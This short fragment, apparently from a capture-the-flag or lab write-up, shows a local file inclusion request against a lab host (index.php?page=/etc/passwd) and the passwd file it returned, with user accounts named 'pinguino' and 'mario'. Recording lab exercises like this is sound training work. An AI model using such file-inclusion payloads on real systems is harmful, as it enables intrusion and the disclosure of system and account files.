 http://172.17.0.2/index.php?p
view-source:http://172.17.0.2/index.php?page=/etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:105::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 pinguino:x:1000:1000::/home/pinguino:/bin/bash
26 mario:x:1001:1001::/home/mario:/bin/bash
27